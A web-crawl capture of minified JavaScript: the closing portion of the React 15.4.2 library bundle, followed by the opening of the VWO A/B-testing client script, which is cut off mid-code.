r=t(27),o=t(4),i=t(6),u=t(15),a=t(5),s=t(8),c=t(9),l=t(13),f=t(17),p=t(20),d=(t(26),c.createElement),y=c.createFactory,v=c.cloneElement,h=r,m={Children:{map:o.map,forEach:o.forEach,count:o.count,toArray:o.toArray,only:p},Component:i,PureComponent:u,createElement:d,cloneElement:v,isValidElement:c.isValidElement,PropTypes:l,createClass:a.createClass,createFactory:y,createMixin:function(t){return t},DOM:s,version:f,__spread:h};e.exports=m},{13:13,15:15,17:17,20:20,26:26,27:27,4:4,5:5,6:6,8:8,9:9}],4:[function(t,e,n){"use strict";function r(t){return(""+t).replace(E,"$&/")}function o(t,e){this.func=t,this.context=e,this.count=0}function i(t,e,n){var r=t.func,o=t.context;r.call(o,e,t.count++)}function u(t,e,n){if(null==t)return t;var r=o.getPooled(e,n);m(t,i,r),o.release(r)}function a(t,e,n,r){this.result=t,this.keyPrefix=e,this.func=n,this.context=r,this.count=0}function s(t,e,n){var o=t.result,i=t.keyPrefix,u=t.func,a=t.context,s=u.call(a,e,t.count++);Array.isArray(s)?c(s,o,n,h.thatReturnsArgument):null!=s&&(v.isValidElement(s)&&(s=v.cloneAndReplaceKey(s,i+(!s.key||e&&e.key===s.key?"":r(s.key)+"/")+n)),o.push(s))}function c(t,e,n,o,i){var u="";null!=n&&(u=r(n)+"/");var c=a.getPooled(e,u,o,i);m(t,s,c),a.release(c)}function l(t,e,n){if(null==t)return t;var r=[];return c(t,r,null,e,n),r}function f(t,e,n){return null}function p(t,e){return m(t,f,null)}function d(t){var e=[];return c(t,e,null,h.thatReturnsArgument),e}var y=t(2),v=t(9),h=t(23),m=t(22),b=y.twoArgumentPooler,g=y.fourArgumentPooler,E=/\/+/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},y.addPoolingTo(o,b),a.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},y.addPoolingTo(a,g);var x={forEach:u,map:l,mapIntoWithKeyPrefixInternal:c,count:p,toArray:d};e.exports=x},{2:2,22:22,23:23,9:9}],5:[function(t,e,n){"use strict";function r(t){return t}function o(t,e){var n=E.hasOwnProperty(e)?E[e]:null;_.hasOwnProperty(e)&&("OVERRIDE_BASE"!==n?p("73",e):void 0),t&&("DEFINE_MANY"!==n&&"DEFINE_MANY_MERGED"!==n?p("74",e):void 0)}function i(t,e){if(e){"function"==typeof e?p("75"):void 0,v.isValidElement(e)?p("76"):void 0;var n=t.prototype,r=n.__reactAutoBindPairs;e.hasOwnProperty(b)&&x.mixins(t,e.mixins);for(var i in e)if(e.hasOwnProperty(i)&&i!==b){var u=e[i],a=n.hasOwnProperty(i);if(o(a,i),x.hasOwnProperty(i))x[i](t,u);else{var l=E.hasOwnProperty(i),f="function"==typeof u,d=f&&!l&&!a&&e.autobind!==!1;if(d)r.push(i,u),n[i]=u;else if(a){var y=E[i];!l||"DEFINE_MANY_MERGED"!==y&&"DEFINE_MANY"!==y?p("77",y,i):void 0,"DEFINE_MANY_MERGED"===y?n[i]=s(n[i],u):"DEFINE_MANY"===y&&(n[i]=c(n[i],u))}else n[i]=u}}}}function u(t,e){if(e)for(var n in e){var r=e[n];if(e.hasOwnProperty(n)){var o=n in x;o?p("78",n):void 0;var i=n in t;i?p("79",n):void 0,t[n]=r}}}function a(t,e){t&&e&&"object"==typeof t&&"object"==typeof e?void 0:p("80");for(var n in e)e.hasOwnProperty(n)&&(void 0!==t[n]?p("81",n):void 0,t[n]=e[n]);return t}function s(t,e){return function(){var n=t.apply(this,arguments),r=e.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return a(o,n),a(o,r),o}}function c(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}function l(t,e){var n=e.bind(t);return n}function f(t){for(var e=t.__reactAutoBindPairs,n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];t[r]=l(t,o)}}var p=t(21),d=t(27),y=t(6),v=t(9),h=(t(12),t(11)),m=t(24),b=(t(25),t(26),"mixins"),g=[],E={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},x={displayName:function(t,e){t.displayName=e},mixins:function(t,e){if(e)for(var n=0;n<e.length;n++)i(t,e[n])},childContextTypes:function(t,e){t.childContextTypes=d({},t.childContextTypes,e)},contextTypes:function(t,e){t.contextTypes=d({},t.contextTypes,e)},getDefaultProps:function(t,e){t.getDefaultProps?t.getDefaultProps=s(t.getDefaultProps,e):t.getDefaultProps=e},propTypes:function(t,e){t.propTypes=d({},t.propTypes,e)},statics:function(t,e){u(t,e)},autobind:function(){}},_={replaceState:function(t,e){this.updater.enqueueReplaceState(this,t),e&&this.updater.enqueueCallback(this,e,"replaceState")},isMounted:function(){return this.updater.isMounted(this)}},P=function(){};d(P.prototype,y.prototype,_);var w={createClass:function(t){var e=r(function(t,n,r){this.__reactAutoBindPairs.length&&f(this),this.props=t,this.context=n,this.refs=m,this.updater=r||h,this.state=null;var o=this.getInitialState?this.getInitialState():null;"object"!=typeof o||Array.isArray(o)?p("82",e.displayName||"ReactCompositeComponent"):void 0,this.state=o});e.prototype=new P,e.prototype.constructor=e,e.prototype.__reactAutoBindPairs=[],g.forEach(i.bind(null,e)),i(e,t),e.getDefaultProps&&(e.defaultProps=e.getDefaultProps()),e.prototype.render?void 0:p("83");for(var n in E)e.prototype[n]||(e.prototype[n]=null);return e},injection:{injectMixin:function(t){g.push(t)}}};e.exports=w},{11:11,12:12,21:21,24:24,25:25,26:26,27:27,6:6,9:9}],6:[function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=u,this.updater=n||i}var o=t(21),i=t(11),u=(t(18),t(24));t(25),t(26);r.prototype.isReactComponent={},r.prototype.setState=function(t,e){"object"!=typeof t&&"function"!=typeof t&&null!=t?o("85"):void 0,this.updater.enqueueSetState(this,t),e&&this.updater.enqueueCallback(this,e,"setState")},r.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this),t&&this.updater.enqueueCallback(this,t,"forceUpdate")};e.exports=r},{11:11,18:18,21:21,24:24,25:25,26:26}],7:[function(t,e,n){"use strict";var r={current:null};e.exports=r},{}],8:[function(t,e,n){"use strict";var r=t(9),o=r.createFactory,i={a:o("a"),abbr:o("abbr"),address:o("address"),area:o("area"),article:o("article"),aside:o("aside"),audio:o("audio"),b:o("b"),base:o("base"),bdi:o("bdi"),bdo:o("bdo"),big:o("big"),blockquote:o("blockquote"),body:o("body"),br:o("br"),button:o("button"),canvas:o("canvas"),caption:o("caption"),cite:o("cite"),code:o("code"),col:o("col"),colgroup:o("colgroup"),data:o("data"),datalist:o("datalist"),dd:o("dd"),del:o("del"),details:o("details"),dfn:o("dfn"),dialog:o("dialog"),div:o("div"),dl:o("dl"),dt:o("dt"),em:o("em"),embed:o("embed"),fieldset:o("fieldset"),figcaption:o("figcaption"),figure:o("figure"),footer:o("footer"),form:o("form"),h1:o("h1"),h2:o("h2"),h3:o("h3"),h4:o("h4"),h5:o("h5"),h6:o("h6"),head:o("head"),header:o("header"),hgroup:o("hgroup"),hr:o("hr"),html:o("html"),i:o("i"),iframe:o("iframe"),img:o("img"),input:o("input"),ins:o("ins"),kbd:o("kbd"),keygen:o("keygen"),label:o("label"),legend:o("legend"),li:o("li"),link:o("link"),main:o("main"),map:o("map"),mark:o("mark"),menu:o("menu"),menuitem:o("menuitem"),meta:o("meta"),meter:o("meter"),nav:o("nav"),noscript:o("noscript"),object:o("object"),ol:o("ol"),optgroup:o("optgroup"),option:o("option"),output:o("output"),p:o("p"),param:o("param"),picture:o("picture"),pre:o("pre"),progress:o("progress"),q:o("q"),rp:o("rp"),rt:o("rt"),ruby:o("ruby"),s:o("s"),samp:o("samp"),script:o("script"),section:o("section"),select:o("select"),small:o("small"),source:o("source"),span:o("span"),strong:o("strong"),style:o("style"),sub:o("sub"),summary:o("summary"),sup:o("sup"),table:o("table"),tbody:o("tbody"),td:o("td"),textarea:o("textarea"),tfoot:o("tfoot"),th:o("th"),thead:o("thead"),time:o("time"),title:o("title"),tr:o("tr"),track:o("track"),u:o("u"),ul:o("ul"),var:o("var"),video:o("video"),wbr:o("wbr"),circle:o("circle"),clipPath:o("clipPath"),defs:o("defs"),ellipse:o("ellipse"),g:o("g"),image:o("image"),line:o("line"),linearGradient:o("linearGradient"),mask:o("mask"),path:o("path"),pattern:o("pattern"),polygon:o("polygon"),polyline:o("polyline"),radialGradient:o("radialGradient"),rect:o("rect"),stop:o("stop"),svg:o("svg"),text:o("text"),tspan:o("tspan")};e.exports=i},{9:9}],9:[function(t,e,n){"use strict";function r(t){return void 0!==t.ref}function o(t){return void 0!==t.key}var i=t(27),u=t(7),a=(t(26),t(18),Object.prototype.hasOwnProperty),s=t(10),c={key:!0,ref:!0,__self:!0,__source:!0},l=function(t,e,n,r,o,i,u){var a={$$typeof:s,type:t,key:e,ref:n,props:u,_owner:i};return a};l.createElement=function(t,e,n){var i,s={},f=null,p=null,d=null,y=null;if(null!=e){r(e)&&(p=e.ref),o(e)&&(f=""+e.key),d=void 0===e.__self?null:e.__self,y=void 0===e.__source?null:e.__source;for(i in e)a.call(e,i)&&!c.hasOwnProperty(i)&&(s[i]=e[i])}var v=arguments.length-2;if(1===v)s.children=n;else if(v>1){for(var h=Array(v),m=0;m<v;m++)h[m]=arguments[m+2];s.children=h}if(t&&t.defaultProps){var b=t.defaultProps;for(i in b)void 0===s[i]&&(s[i]=b[i])}return l(t,f,p,d,y,u.current,s)},l.createFactory=function(t){var e=l.createElement.bind(null,t);return e.type=t,e},l.cloneAndReplaceKey=function(t,e){var n=l(t.type,e,t.ref,t._self,t._source,t._owner,t.props);return n},l.cloneElement=function(t,e,n){var s,f=i({},t.props),p=t.key,d=t.ref,y=t._self,v=t._source,h=t._owner;if(null!=e){r(e)&&(d=e.ref,h=u.current),o(e)&&(p=""+e.key);var m;t.type&&t.type.defaultProps&&(m=t.type.defaultProps);for(s in e)a.call(e,s)&&!c.hasOwnProperty(s)&&(void 0===e[s]&&void 0!==m?f[s]=m[s]:f[s]=e[s])}var b=arguments.length-2;if(1===b)f.children=n;else if(b>1){for(var g=Array(b),E=0;E<b;E++)g[E]=arguments[E+2];f.children=g}return l(t.type,p,d,y,v,h,f)},l.isValidElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===s},e.exports=l},{10:10,18:18,26:26,27:27,7:7}],10:[function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=r},{}],11:[function(t,e,n){"use strict";function r(t,e){}var o=(t(26),{isMounted:function(t){return!1},enqueueCallback:function(t,e){},enqueueForceUpdate:function(t){r(t,"forceUpdate")},enqueueReplaceState:function(t,e){r(t,"replaceState")},enqueueSetState:function(t,e){r(t,"setState")}});e.exports=o},{26:26}],12:[function(t,e,n){"use strict";var r={};e.exports=r},{}],13:[function(t,e,n){"use strict";function r(t,e){return t===e?0!==t||1/t===1/e:t!==t&&e!==e}function o(t){this.message=t,this.stack=""}function i(t){function e(e,n,r,i,u,a,s){if(i=i||N,a=a||r,null==n[r]){var c=_[u];return e?new o(null===n[r]?"The "+c+" `"+a+"` is marked as required "+("in `"+i+"`, but its value is `null`."):"The "+c+" `"+a+"` is marked as required in "+("`"+i+"`, but its value is `undefined`.")):null}return t(n,r,i,u,a)}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function u(t){function e(e,n,r,i,u,a){var s=e[n],c=b(s);if(c!==t){var l=_[i],f=g(s);return new o("Invalid "+l+" `"+u+"` of type "+("`"+f+"` supplied to `"+r+"`, expected ")+("`"+t+"`."))}return null}return i(e)}function a(){return i(w.thatReturns(null))}function s(t){function e(e,n,r,i,u){if("function"!=typeof t)return new o("Property `"+u+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=e[n];if(!Array.isArray(a)){var s=_[i],c=b(a);return new o("Invalid "+s+" `"+u+"` of type "+("`"+c+"` supplied to `"+r+"`, expected an array."))}for(var l=0;l<a.length;l++){var f=t(a,l,r,i,u+"["+l+"]",P);if(f instanceof Error)return f}return null}return i(e)}function c(){function t(t,e,n,r,i){var u=t[e];if(!x.isValidElement(u)){var a=_[r],s=b(u);return new o("Invalid "+a+" `"+i+"` of type "+("`"+s+"` supplied to `"+n+"`, expected a single ReactElement."))}return null}return i(t)}function l(t){function e(e,n,r,i,u){if(!(e[n]instanceof t)){var a=_[i],s=t.name||N,c=E(e[n]);return new o("Invalid "+a+" `"+u+"` of type "+("`"+c+"` supplied to `"+r+"`, expected ")+("instance of `"+s+"`."))}return null}return i(e)}function f(t){function e(e,n,i,u,a){for(var s=e[n],c=0;c<t.length;c++)if(r(s,t[c]))return null;var l=_[u],f=JSON.stringify(t);return new o("Invalid "+l+" `"+a+"` of value `"+s+"` "+("supplied to `"+i+"`, expected one of "+f+"."))}return Array.isArray(t)?i(e):w.thatReturnsNull}function p(t){function e(e,n,r,i,u){if("function"!=typeof t)return new o("Property `"+u+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=e[n],s=b(a);if("object"!==s){var c=_[i];return new o("Invalid "+c+" `"+u+"` of type "+("`"+s+"` supplied to `"+r+"`, expected an object."))}for(var l in a)if(a.hasOwnProperty(l)){var f=t(a,l,r,i,u+"."+l,P);if(f instanceof Error)return f}return null}return i(e)}function d(t){function e(e,n,r,i,u){for(var a=0;a<t.length;a++){var s=t[a];if(null==s(e,n,r,i,u,P))return null}var c=_[i];return new o("Invalid "+c+" `"+u+"` supplied to "+("`"+r+"`."))}return Array.isArray(t)?i(e):w.thatReturnsNull}function y(){function t(t,e,n,r,i){if(!h(t[e])){var u=_[r];return new o("Invalid "+u+" `"+i+"` supplied to "+("`"+n+"`, expected a ReactNode."))}return null}return i(t)}function v(t){function e(e,n,r,i,u){var a=e[n],s=b(a);if("object"!==s){var c=_[i];return new o("Invalid "+c+" `"+u+"` of type `"+s+"` "+("supplied to `"+r+"`, expected `object`."))}for(var l in t){var f=t[l];if(f){var p=f(a,l,r,i,u+"."+l,P);if(p)return p}}return null}return i(e)}function h(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(h);if(null===t||x.isValidElement(t))return!0;var e=A(t);if(!e)return!1;var n,r=e.call(t);if(e!==t.entries){for(;!(n=r.next()).done;)if(!h(n.value))return!1}else for(;!(n=r.next()).done;){var o=n.value;if(o&&!h(o[1]))return!1}return!0;default:return!1}}function m(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}function b(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":m(e,t)?"symbol":e}function g(t){var e=b(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}function E(t){return t.constructor&&t.constructor.name?t.constructor.name:N}var x=t(9),_=t(12),P=t(14),w=t(23),A=t(19),N=(t(26),"<<anonymous>>"),O={array:u("array"),bool:u("boolean"),func:u("function"),number:u("number"),object:u("object"),string:u("string"),symbol:u("symbol"),any:a(),arrayOf:s,element:c(),instanceOf:l,node:y(),objectOf:p,oneOf:f,oneOfType:d,shape:v};o.prototype=Error.prototype,e.exports=O},{12:12,14:14,19:19,23:23,26:26,9:9}],14:[function(t,e,n){"use strict";var r="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";e.exports=r},{}],15:[function(t,e,n){"use strict";function r(t,e,n){this.props=t,this.context=e,this.refs=s,this.updater=n||a}function o(){}var i=t(27),u=t(6),a=t(11),s=t(24);o.prototype=u.prototype,r.prototype=new o,r.prototype.constructor=r,i(r.prototype,u.prototype),r.prototype.isPureReactComponent=!0,e.exports=r},{11:11,24:24,27:27,6:6}],16:[function(t,e,n){"use strict";var r=t(27),o=t(3),i=r({__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:t(7)}},o);e.exports=i},{27:27,3:3,7:7}],17:[function(t,e,n){"use strict";e.exports="15.4.2"},{}],18:[function(t,e,n){"use strict";var r=!1;e.exports=r},{}],19:[function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";e.exports=r},{}],20:[function(t,e,n){"use strict";function r(t){return i.isValidElement(t)?void 0:o("143"),t}var o=t(21),i=t(9);t(25);e.exports=r},{21:21,25:25,9:9}],21:[function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}e.exports=r},{}],22:[function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var p=typeof t;if("undefined"!==p&&"boolean"!==p||(t=null),null===t||"string"===p||"number"===p||"object"===p&&t.$$typeof===a)return n(i,t,""===e?l+r(t,0):e),1;var d,y,v=0,h=""===e?l:e+f;if(Array.isArray(t))for(var m=0;m<t.length;m++)d=t[m],y=h+r(d,m),v+=o(d,y,n,i);else{var b=s(t);if(b){var g,E=b.call(t);if(b!==t.entries)for(var x=0;!(g=E.next()).done;)d=g.value,y=h+r(d,x++),v+=o(d,y,n,i);else for(;!(g=E.next()).done;){var _=g.value;_&&(d=_[1],y=h+c.escape(_[0])+f+r(d,0),v+=o(d,y,n,i))}}else if("object"===p){var P="",w=String(t);u("31","[object Object]"===w?"object with keys {"+Object.keys(t).join(", ")+"}":w,P)}}return v}function i(t,e,n){return null==t?0:o(t,"",e,n)}var u=t(21),a=(t(7),t(10)),s=t(19),c=(t(25),t(1)),l=(t(26),"."),f=":";e.exports=i},{1:1,10:10,19:19,21:21,25:25,26:26,7:7}],23:[function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},e.exports=o},{}],24:[function(t,e,n){"use strict";var r={};e.exports=r},{}],25:[function(t,e,n){"use strict";function r(t,e,n,r,i,u,a,s){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,u,a,s],f=0;c=new Error(e.replace(/%s/g,function(){return l[f++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};e.exports=r},{}],26:[function(t,e,n){"use strict";var r=t(23),o=r;e.exports=o},{23:23}],27:[function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}function o(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;var r=Object.getOwnPropertyNames(e).map(function(t){return e[t]});if("0123456789"!==r.join(""))return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(t){o[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},o)).join("")}catch(t){return!1}}var i=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable;e.exports=o()?Object.assign:function(t,e){for(var n,o,a=r(t),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var c in n)i.call(n,c)&&(a[c]=n[c]);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(n);for(var l=0;l<o.length;l++)u.call(n,o[l])&&(a[o[l]]=n[o[l]])}}return a}},{}]},{},[16])(16)});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/cdn/edrv/beta/va_gq-864f7434ef1c526e5806db7df548bcd7.br.js
body_size: 91737
content:
/* For license info, refer to: https://dev.visualwebsiteoptimizer.com/cdn/edrv/license.txt */
(function(){"use strict";if(window.VWO=window.VWO||[],window.VWO.coreLibExecuted)return;window.VWO.coreLibExecuted=1,window.VWO.v="7.0",window.VWO.v_e="03f6c0e6e4",window.VWO.betaTimeStamp=1764859832232,window._VWO_VaGQ_StartTime=performance.now(),window.VWO.modules={vwoUtils:{cookies:{}},utils:{},tags:{},phoenixPlugins:{events:{predefinedEvents:{}}},otherLibDeps:{}};class e{formatErrorObject(e){return"string"==typeof e&&(e={msg:e}),e}setCustomError(e){const t=this;window.VWO._.customError=function(n){n=t.formatErrorObject(n),e(n)}}}const t=e=>{try{window.VWO._.customError(e)}catch(e){}};function n(e,n={sendErrorLog:!1},o){try{return e()}catch(e){return n.sendErrorLog&&setTimeout(()=>{try{t({msg:n.msg||"safelyGetValue failed!",url:n.url||"errorHandler.ts",source:n.source||e})}catch(e){}},100),o}}function o(e,t){try{return e()}catch(e){return void(t&&!t.disabledErrLog&&console.error("Error occurred:",e))}}function i(e,t={sendErrorLog:!0}){return n(()=>e.toLowerCase(),t,"")}var r,s,a,c,d,l,u;window.VWO._=window.VWO._||{},Object.defineProperty(window.VWO._,"phoenixMT",{value:{bus:{},idMapping:{},counter:0,eventHistory:{},on:function(e,t,n){this.bus[e]=this.bus[e]||[],n&&n.syncToDataLayer&&(t.syncToDataLayer=!!n.syncToDataLayer);const o=this.bus[e].push(t);return this.idMapping[this.counter]=[e,o-1],this.counter++},once:function(e,t){this.bus[e]&&1==this.bus[e].length?this.bus[e][0]=t:this.on(e,t)},getAllEvents:function(){return Object.keys(this.bus)},trigger:function(e,t={}){var n;let o=[];if(!this.bus[e])return this.eventHistory[e]=this.eventHistory[e]||[],this.eventHistory[e].push(t);((null===(n=window._vwoCc)||void 0===n?void 0:n.delayCustomGoal)||["vwo_campaignsLoaded","vwo_insightsFunnel","vwo_reRun","vwo_phoenixInitialized"].indexOf(e)>-1)&&(this.eventHistory[e]=this.eventHistory[e]||[],this.eventHistory[e].push(t));for(let n=(this.bus[e]||[]).length-1;n>=0;n--)if(this.bus[e][n])try{const i=this.bus[e][n];i.syncToDataLayer?o.push(i):i.call(this,t)}catch(e){}const i=o.length;if(i){for(let e=i-1;e>=0;e--)o[e].call(this,t);this.mergeEventPayloadAndDispatchCall(t)}},getEventHistory:function(e){return this.eventHistory[e]},clearEventHistory:function(e){delete this.eventHistory[e]},mergeEventPayloadAndDispatchCall(e){var t,o,i,r,s;const a=(null===(t=e._vwo)||void 0===t?void 0:t.syncEventData)||{},c=(null===(o=e._vwo)||void 0===o?void 0:o.eventDataConfig)||{},d=(null===(s=null===(r=null===(i=window.VWO)||void 0===i?void 0:i.nls)||void 0===r?void 0:r.getEventsProps)||void 0===s?void 0:s.call(r,e))||{},l=n(()=>window.VWO._.libUtils.getUUID({type:window.VWO._.CampaignEnum.ANALYSIS_CAMPAIGN}))||window.VWO._.cookies.get("_vwo_uuid");let u={};if(Object.keys(d).length&&Object.keys(c).length&&!c.multipleDomainCallSent){const e=Object.keys(c);for(let t=e.length-1;t>=0;--t){const n=e[t];l===n?(u[n]=Object.assign(Object.assign({},c[n]),d),u[n].addVwoPageMeta=!0):(u[n]=c[n],u[l]=d,u[l].addVwoPageMeta=!0,c.multipleDomainCallSent=!0)}}else u=Object.keys(d).length?{[l]:Object.assign(Object.assign({},d),{addVwoPageMeta:!0})}:c||{};a._vwo=a._vwo||{},a._vwo.eventDataConfig=u,Object.keys(a).length&&this.trigger("syncDataToDataLayer",{event:e,eventName:e.vwoEventName,syncEventData:a})},triggerForBothSides:function(e,t={}){this.trigger(e,t),n(()=>window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[e,t]}))},off:function(e){if(this.idMapping[e]){const[t,n]=this.idMapping[e];t&&(this.bus[t][n]=null,delete this.idMapping[e])}},clearEvent:function(e){if(this.bus[e]&&0!==this.bus[e].length){for(let t=0;t<this.counter;t++)this.idMapping[t]&&this.idMapping[t][0]===e&&(this.idMapping[t]=[]);delete this.bus[e]}}},enumerable:!1,writable:!1}),window.VWO._.native={},window.VWO._.native.JSON=window.JSON,function(e){e.DOM="vwo_dom"}(r||(r={})),function(e){e.WILD_CARD="*",e.TRIGGER="trigger",e.POST_INIT="post-init",e.TIMER="vwo_timer",e.TRIGGER_UPDATES="vwo_triggerUpdates"}(s||(s={})),function(e){e.URL_CHANGE="vwo_urlChange",e.LEAVE_INTENT="vwo_leaveIntent",e.CLICK_EVENT="vwo_dom_click",e.HOVER_EVENT="vwo_dom_hover",e.CHANGE_EVENT="vwo_dom_change",e.ELEMENT_VIEWED_EVENT="vwo_dom_elementViewed",e.SUBMIT_EVENT="vwo_dom_submit",e.PAGE_LOAD_EVENT="vwo_page_load"}(a||(a={})),function(e){e.PAGE_VIEW="vwo_pageView",e.PAGE_UNLOAD_EVENT="vwo_pageUnload"}(c||(c={})),function(e){e.EXIT_CONDITIONS="__exitConditions"}(d||(d={})),function(e){e.DOM_CONTENT_LOADED="DOMContentLoaded",e.SCROLL="scroll",e.CLICK="click",e.SUBMIT="submit"}(l||(l={})),function(e){e[e.DEBUG=0]="DEBUG",e[e.INFO=1]="INFO",e[e.WARN=2]="WARN",e[e.ERROR=3]="ERROR"}(u||(u={}));class w{constructor(e){this.setLevel(e)}setLevel(e="warn"){this.logLevel=u[e.toUpperCase()]}info(e,t={}){this.customLog(u.INFO,e,t)}debug(e,t={}){this.customLog(u.DEBUG,e,t)}warn(e,t={}){var n,o;this.customLog(u.WARN,e,t,null===(o=null===(n=window.VWO)||void 0===n?void 0:n._)||void 0===o?void 0:o.customError)}error(e,t={}){var n,o;this.customLog(u.ERROR,e,t,null===(o=null===(n=window.VWO)||void 0===n?void 0:n._)||void 0===o?void 0:o.customError)}customLog(e,t,n,o=null){var i,r,s;if(e>=this.logLevel){const a=this.formatMessage(e,t,n);null===(s=null===(r=null===(i=window.VWOEvents)||void 0===i?void 0:i.store)||void 0===r?void 0:r.actions)||void 0===s||s.addLogsForDebugging(a),o?o(a):this.consoleLog(e,[a])}}consoleLog(e,t){switch(e){case u.INFO:console.info(...t);break;case u.WARN:console.warn(...t);break;case u.ERROR:console.error(...t);break;default:console.log(...t)}}formatMessage(e,t,n){var o,i;const s=Object.keys(n).reduce((e,t)=>e.replace(new RegExp(`{{${t}}}`,"g"),n[t]),t),a=`${r.DOM}_`;let c=n;const d=(null===(o=n.data)||void 0===o?void 0:o.vwoEventName)||n.vwoEventName;d!==a+l.CLICK&&d!==a+l.SUBMIT||(c=n.data?null===(i=n.data)||void 0===i?void 0:i.props:c.props,c=c||{name:d});let w=JSON.stringify;try{w=window.VWO._.native.JSON.stringify||JSON.stringify}catch(e){}return`VWO: [${u[e].toUpperCase()}] [${(new Date).toUTCString()}] ${s} ${w(c)}`}}var _=new w("warn");const g={isVisBucketedForTrack:()=>n(()=>window.VWO._.insights.isVisBucketedForTrack()),includeFunnel:e=>n(()=>window.VWO._.insights.includeFunnel(e)),excludeFunnel:e=>n(()=>window.VWO._.insights.excludeFunnel(e)),isFunnelIncluded:e=>n(()=>window.VWO._.insights.isFunnelIncluded(e)),isFunnelExcluded:e=>n(()=>window.VWO._.insights.isFunnelExcluded(e)),activateFunnels:()=>n(()=>window.VWO._.insights.activateFunnels()),markFunnelValue:(e,t,o,i)=>n(()=>window.VWO._.insights.markFunnelValue(e,t,o,i)),includeInsightsMetric:e=>n(()=>window.VWO._.insights.includeInsightsMetric(e)),isMetircTriggered:e=>n(()=>window.VWO._.insights.isMetircTriggered(e))},p=()=>window.VWO._.CampaignEnum||{},h=()=>window.VWO._.insightsCampaignUtils||{},v=()=>window.VWO._.insightsLibUtils||{};function f(e,t,n,o){return new(n||(n=Promise))(function(i,r){function s(e){try{c(o.next(e))}catch(e){r(e)}}function a(e){try{c(o.throw(e))}catch(e){r(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}c((o=o.apply(e,t||[])).next())})}window.VWO._=window.VWO._||{},window.VWO._.insightsUtils=window.VWO._.insightsUtils||g;var E="function"==typeof SuppressedError?SuppressedError:function(e,t,n){var o=new Error(n);return o.name="SuppressedError",o.error=e,o.suppressed=t,o};const{toString:m}=Object.prototype;function O(e){return"[object Object]"===m.call(e)}function S(e){return"[object Array]"===m.call(e)}function T(e){return"[object Null]"===m.call(e)}function C(e){return"[object Undefined]"===m.call(e)}function I(e){return!C(e)&&!T(e)}function y(e){return!Number.isNaN(e)&&"[object Number]"===m.call(e)}function A(e){return"[object String]"===m.call(e)}class N{mergeNestedObjects(...e){return e.reduce((e,t)=>this.recursivelyMerge(e,t))}mergeNestedObjectsV2(e={mergeArrays:!1},...t){return t.reduce((t,n)=>this.recursivelyMerge(t,n,{},e))}createNestedObjects(e,t){let n=e;return t&&t.split(".").forEach(e=>{Object.prototype.hasOwnProperty.call(n,e)||(n[e]={}),n=n[e]}),n}clearNestedObject(e,t){let n=e;const o=t.split("."),i=o[o.length-1];for(let e=0;e<o.length-1;e++)n=n[o[e]];O(n[i])?n[i]={}:delete 